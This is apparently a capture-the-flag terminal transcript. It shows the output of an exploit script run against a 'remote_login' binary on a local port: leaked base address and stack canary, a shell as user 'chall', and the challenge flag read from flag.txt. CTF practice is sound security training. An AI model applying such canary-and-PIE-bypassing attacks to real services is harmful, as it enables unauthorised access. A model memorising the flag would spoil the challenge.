 kali:/tmp$ py exploit.py REMOTE
[*] '/tmp/remote/remote_login'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 127.0.0.1 on port 1337: Done
[+] base address: 0x55f7e8158000
[+] canary: 0x9af8b81a9174cd00
[*] Switching to interactive mode
Access denied.

Access granted.

$ id
uid=1000(chall) gid=1000(chall) groups=1000(chall)
$ ls
flag.txt
remote_login
$ cat flag.txt
flag{d1d_y0u_r34lly_br0k3_ur4nd0m}
$